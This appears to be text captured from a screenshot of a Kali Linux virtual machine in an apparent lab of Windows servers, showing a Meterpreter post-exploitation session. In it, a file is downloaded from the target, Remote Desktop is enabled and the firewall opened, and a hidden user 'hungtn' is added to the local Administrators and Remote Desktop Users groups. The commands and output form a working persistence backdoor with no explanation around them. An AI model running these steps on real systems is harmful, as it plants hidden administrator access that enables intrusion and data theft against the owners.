 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 12:05 1
root@kali: ~
File Edit
root@kali: ~
File Edit View Search Terminal Help
[*] downloading: hacker\hungtn.txt -> hacker/hungtn.txt
[*] download   : hacker\hungtn.txt -> hacker/hungtn.txt
ERROR: tgt initialized
?
Connect
WARNING
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.0402.rc
meterpreter > run getgui -u hungtn -p 123.abc
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: hungtn with Password: 123.abc
[*]     Hiding user from Windows Login screen
[*]     Adding User: hungtn to local group 'Remote Desktop Users'
[*]     Adding User: hungtn to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.0435.rc
meterpreter >
To return to your computer, press Ctrl+Alt.